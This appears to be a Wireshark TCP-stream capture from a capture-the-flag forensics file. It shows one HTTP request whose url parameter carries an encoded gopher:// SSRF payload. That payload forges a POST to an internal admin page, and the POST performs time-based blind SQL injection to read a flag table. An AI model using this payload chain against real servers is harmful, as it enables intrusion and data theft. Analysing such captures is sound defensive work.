 Wireshark · 追踪 TCP 流 (tcp.stream eq 62) · challenge.pcapng
GET /index.php?url=gopher://127.0.0.1:80/
_POST%20%2Fadmin.php%20HTTP%2F1.1%250d%250aHost%3A%20localhost%3A80%250d%250aConnection%3A%20close
%250d%250aContent-Type%3A%20application%2Fx-www-form-urlencoded%250d%250aContent-
Length%3A%2079%250d%250a%250d%250aid%253D1%2529%2520and%2520if%2528%2528ascii%2528substr%2528%2528
select%2520flag%2520from%2520flag%2529%252C1%252C1%2529%2529%253D%2527101%2527%2529%252Csleep%2528
3%2529%252C0%2529%2520--%2520 HTTP/1.1
Host: 39.105.136.196:30025
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive